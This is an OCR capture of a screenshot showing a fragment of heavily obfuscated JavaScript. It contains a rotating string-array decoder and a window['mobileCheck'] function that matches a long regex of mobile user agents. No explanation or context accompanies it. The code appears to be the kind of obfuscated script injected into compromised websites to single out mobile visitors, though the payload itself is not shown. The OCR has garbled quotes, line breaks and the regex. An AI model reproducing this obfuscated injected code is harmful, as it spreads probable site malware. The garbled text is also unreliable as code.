
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)b
_0x307c06[‘push’](_0x307c06[‘shift’]
());}catch(_0x3e3a47){_0x307c06[‘push’]
(_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|ava
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbi
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|
m|r |s